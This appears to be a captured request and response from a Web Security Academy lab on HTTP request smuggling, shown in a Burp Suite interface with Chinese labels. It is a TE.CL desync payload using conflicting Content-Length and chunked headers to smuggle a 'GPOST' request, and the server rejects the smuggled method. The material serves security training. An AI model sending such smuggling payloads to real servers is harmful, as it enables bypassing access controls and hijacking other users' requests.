 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a7a00370308efe7c0a4cbb400f500a9.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
响应
Raw 头 Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 27
"Unrecognized method GPOST"